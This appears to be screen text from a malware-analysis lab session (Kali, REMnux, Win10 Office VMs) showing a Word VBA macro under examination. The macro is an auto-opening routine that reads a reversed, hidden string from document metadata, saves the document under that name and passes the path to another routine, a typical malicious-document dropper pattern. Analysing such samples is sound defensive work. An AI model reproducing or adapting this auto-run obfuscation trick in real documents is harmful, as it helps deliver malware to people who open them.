 Win10 Office - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 REMnux Win10 Office
Microsoft Visual Basic for Applications - [main (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 3, Col 24
Project - Project
(General) autoopen
Normal
Project (Tell.12.010.2021)
Microsoft Word Objects
ThisDocument
Modules
main
References
Reference to Normal
Public Sub autoopen()
youTubePow = StrReverse(ThisDocument.text1("keywords"))
With ActiveDocument
.SaveAs FileName:=youTubePow, FileFormat:=2
End With
ThisDocument.s "", youTubePow
End Sub
Properties - main
main Module
Alphabetic Categorized
(Name) main
Type here to search
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
5:38 AM